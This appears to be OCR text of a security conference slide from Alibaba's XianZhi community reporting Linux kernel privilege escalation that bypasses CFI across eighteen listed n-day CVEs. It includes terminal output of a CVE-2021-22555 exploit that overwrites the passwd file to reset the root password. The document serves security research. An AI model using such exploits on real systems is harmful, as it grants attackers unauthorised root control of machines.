 4. 实战实践
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
在多个n day上成功提权。并且均绕过CFI保护。
CVE ID CVE Type
CVE-2023-5345 Use-After-Free
CVE-2022-0995 Out-Of-Bounds
CVE-2022-0185 Out-Of-Bounds
CVE-2021-22555 Out-Of-Bounds
CVE-2021-22600 Double-Free
CVE-2022-27666 Out-Of-Bounds
CVE-2022-25636 Out-Of-Bounds
CVE-2022-2639 Out-Of-Bounds
CVE-2022-2588 Use-After-Free
CVE-2021-3492 Double Free
CVE-2021-43267 Out-Of-Bounds
CVE-2021-41073 Use-After-Free
CVE-2021-4154 Use-After-Free
CVE-2021-42008 Out-Of-Bounds
CVE-2021-27365 Out-Of-Bounds
CVE-2021-26708 Use-After-Free
CVE-2021-23134 Use-After-Free
CVE-2020-14386 Out-Of-Bounds
$ /exp
[+] CVE-2021-22555 no leak page-uaf.
[*] Create hole.
[*] Trigger off by null
[ 29.648645] x_tables: ip_tables: icmp.0 match: invalid size 8 (kernel) != (u9
[*] Found the two pipe 0x79 and 0x7a
[*] UAF one of the pipe->page.
[*] Spray passwd file...
Creating the pwd.bck
Setting root password to "Lotus"...
[*]finally: edit the pwd file
Write Success:17![*]Now the pwd is:
root:$1$Lotus$TzwLEwMAk3C7fXk4o9atu0:0:0:test:/root:/bin/sh
先知社区